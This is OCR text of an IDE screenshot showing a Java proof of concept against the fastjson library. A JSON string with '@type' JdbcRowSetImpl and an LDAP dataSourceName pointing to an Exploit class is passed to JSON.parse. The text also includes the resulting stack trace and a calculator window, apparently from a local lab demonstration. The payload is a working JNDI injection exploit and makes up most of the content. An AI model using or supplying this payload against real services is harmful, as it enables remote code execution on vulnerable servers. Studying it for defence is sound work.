 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help testjson - POC.java
testjson src main java JDBC POC
POC
Project
Project
pom.xml (testjson) Exploit.java POC.java
testjson D:\Demo\Java\testjson
.idea
src
main
java
com.testjson.demo
json
Tem
JDBC
Exploit
POC
test
resources
webapp
test
target
pom.xml
External Libraries
Scratches and Consoles
1 package JDBC;
2
3 import ...
5
6 public class POC {
7 public static void main(String[] args) {
8 String st = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
9 "\"dataSourceName\":\"ldap://localhost:1099/#Exploit\", \"autoCommit\":true}";
10 JSON.parse(st);
11 }
12 }
13
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: POC
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at JDBC.POC.main(POC.java:10)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.jav
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:630)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
Structure